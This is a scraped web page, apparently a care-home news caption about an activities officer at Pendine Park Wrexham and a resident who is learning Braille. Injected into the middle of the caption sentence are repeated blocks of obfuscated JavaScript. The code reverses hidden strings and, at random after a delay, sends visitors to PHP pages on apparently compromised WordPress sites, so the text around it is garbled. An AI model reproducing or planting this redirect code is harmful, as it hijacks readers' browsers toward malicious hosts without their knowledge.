 Gerry Humphreys the activities officer at Pendine Park Wrexham, with highfield resident Suzanne Lewis who has recently started $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to learn Braille.